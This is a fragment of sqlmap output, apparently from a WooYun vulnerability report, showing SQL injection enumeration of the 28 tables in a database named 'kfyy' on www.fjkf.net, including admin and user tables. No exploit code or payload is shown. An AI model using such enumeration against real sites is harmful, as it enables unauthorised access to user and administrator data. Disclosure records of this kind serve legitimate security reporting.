 Sqlmap
[15:45:06] [INFO] retrieved: na_webconfig
[15:45:34] [INFO] retrieved: na_weblog
[15:45:48] [INFO] retrieved: na_ylxm
[15:46:03] [INFO] retrieved: na_zjyy
[15:46:21] [INFO] retrieved: na_zxyp
Database: kfyy
[28 tables]
+-----------------------+
¦ na_admin ¦
¦ na_adminlog ¦
¦ na_adminmenu ¦
¦ na_city ¦
¦ na_fundrecords ¦
¦ na_fundrecords_tf ¦
¦ na_info ¦
¦ na_infocls ¦
¦ na_ipdb_apnic ¦
¦ na_leaveword ¦
¦ na_linkcategory ¦
¦ na_links ¦
¦ na_orderform ¦
¦ na_orderform_products ¦
¦ na_pinglun ¦
¦ na_products ¦
¦ na_productscls ¦
¦ na_proyp ¦
¦ na_proypcls ¦
¦ na_usergroups ¦
¦ na_users ¦
¦ na_usersnav ¦
¦ na_userys ¦
¦ na_webconfig ¦
¦ na_weblog ¦
¦ na_ylxm ¦
¦ na_zjyy ¦
¦ na_zxyp ¦
+-----------------------+
[15:46:35] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.fjkf.net'
www.wooyun.org